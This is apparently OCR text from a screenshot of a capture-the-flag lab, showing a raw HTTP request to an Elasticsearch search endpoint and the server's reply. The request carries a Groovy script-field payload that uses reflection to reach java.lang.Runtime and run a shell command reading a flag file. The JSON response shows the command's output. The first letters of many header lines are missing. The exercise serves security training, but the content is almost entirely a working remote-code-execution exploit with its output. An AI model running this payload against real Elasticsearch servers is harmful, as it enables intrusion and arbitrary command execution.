 Go
Cancel
<
>
Target: http://172.17.0.9:9200
Request
Raw
Params
Headers
Hex
OST /_search?pretty HTTP/1.1
ost: 172.17.0.9:9200
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
NT: 1
onnection: close
pgrade-Insecure-Requests: 1
ontent-Length: 410
size":1,"script_fields": {"test#":
script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.clas
).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.In
utStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exe
(\"cat /6_flag.txt\").getInputStream())).readLines()","lang": "groovy"}}}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 385
{
"took" : 259,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "AXKx_IlupmDX93RyTKPn",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "flag{game_over}" ] ]
}
} ]
}
}
微信号: hackctf